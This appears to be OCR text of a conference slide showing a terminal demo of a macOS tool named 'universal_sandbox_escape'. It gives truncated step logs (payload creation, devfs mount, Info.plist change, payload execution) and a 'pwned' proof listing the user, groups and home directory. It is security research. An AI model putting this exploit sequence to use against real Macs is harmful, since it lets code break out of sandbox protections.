 macOS OBTS
TextEdit File Edit Format View Window Help
unnamed_sbx — -zsh — 80×24
test@tests-Virtual-Machine unnamed_sbx % ./universal_sandbox_escape/build/Releas
e/universal_sandbox_escape.app/Contents/MacOS/universal_sandbox_escape
[+] We are properly san
Using script path: "/Us
ild/Release/universal_s
t.sh"
[+] Creating EXPL_BASED
/Users/test/Library/Con
[+] Creating our payloa
.: replacing existing s
[+] Mounting devfs to c
[+] Modifying our paylo
[+] Writing payload to
iversal-sandbox-escape/
rm: /var/folders/_k/g7m
pe//payload.sh: No such
[+] Modifying Info.plis
[+] Executing payload
SUCCESS! We are done :)
[+] Cleaning up
[+] Done
-rw-r--r--@ 1 test  sta
.universal-sandbox-esca
test@tests-Virtual-Machine unnamed_sbx %
pwned
date:
Mon Sep 25 13:58:38 CEST 2023
whoami:
test
id:
uid=501(test) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpa
dmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analytics
users),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh),400(co
m.apple.access_remote_ae)
ls -al ~/:
total 64
drwxr-x---+ 18 test  staff    576 Sep 25 13:53 .
drwxr-xr-x   5 root  admin    160 Sep 25 13:20 ..
-r--------   1 test  staff      7 Sep 25 13:20 .CFUserTextEncoding
drwx------+  2 test  staff     64 Sep 25 13:20 .Trash
-rw-------   1 root  staff    388 Sep 25 13:53 .bash_history
-rw-------   1 test  staff     13 Sep 25 13:25 .python_history
-rw-------   1 test  staff  15611 Sep 25 13:29 .viminfo
-rw-------   1 test  staff   1885 Sep 25 13:53 .zsh_history
drwx------  10 test  staff    320 Sep 25 13:53 .zsh_sessions
drwx------+  4 test  staff    128 Sep 25 13:58 Desktop
drwx------+  3 test  staff     96 Sep 25 13:20 Documents
drwx------+  3 test  staff     96 Sep 25 13:20 Downloads
drwx------@ 69 test  staff   2208 Sep 25 13:26 Library
drwx------   3 test  staff     96 Sep 25 13:20 Movies
drwx------+  4 test  staff    128 Sep 25 13:24 Music
drwx------+  3 test  staff     96 Sep 25 13:20 Pictures
drwxr-xr-x+  4 test  staff    128 Sep 25 13:20 Public
drwxr-xr-x   9 test  staff    288 Sep 25 13:22 exploits